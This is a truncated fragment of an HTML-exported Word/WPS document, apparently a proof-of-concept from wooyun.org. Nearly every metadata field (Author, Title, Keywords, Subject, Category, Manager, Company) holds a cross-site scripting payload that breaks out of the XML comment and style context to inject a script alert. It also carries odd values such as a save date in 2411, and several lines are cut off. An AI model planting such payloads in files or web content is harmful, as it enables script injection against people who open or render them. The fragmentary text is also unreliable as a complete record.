 <title>&lt;/o:Author&gt;&lt;/xml&gt;--&gt;&lt;/style&gt;&lt;script&gt;alert(/goderci/)&lt;/script&gt;</title>
<!--[if !mso]>
<STYLE>V\:*{behavior:url(#default#VML);}O\:*{behavior:url(#default#VML);}W\:*{behavior:url(#default#VML);}.shape{behav
<![endif]-->
<!--[if gte mso 9]>
<xml>
<o:DocumentProperties>
<o:Author></o:Author></xml>--></style><script>alert(/goderci/)</script></o:Author>
<o:Keywords></o:Author></xml>--></style><script>alert(/goderci/)</script></o:Keywords>
<o:Description>&lt;/o:Author&gt;&lt;/xml&gt;--&gt;&lt;/style&gt;&lt;script&gt;alert(/goderci/)&lt;/script&gt;</o:De
<o:Subject></o:Author></xml>--></style><script>alert(/goderci/)</script></o:Subject>
<o:TotalTime>14089624</o:TotalTime>
<o:Created>2012-04-17T04:07:00Z</o:Created>
<o:LastSaved>2411-12-30T00:00:00Z</o:LastSaved>
<o:Category></o:Author></xml>--></style><script>alert(/goderci/)</script></o:Category>
<o:Manager></o:Author></xml>--></style><script>alert(/goderci/)</script></o:Manager>
<o:Company></o:Author></xml>--></style><script>alert(/goderci/)</script></o:Company>
</o:DocumentProperties>
<o:CustomDocumentProperties>
<o:KSOProductBuildVer dt:dt="string">2052-8.1.0.2998&#0;</o:KSOProductBuildVer>
</o:CustomDocumentProperties>
</xml>
<![endif]-->
<!--[if gte mso 9]>
<xml>
<w:WordDocument>
<w:View>normal</w:View>
www.wooyun.org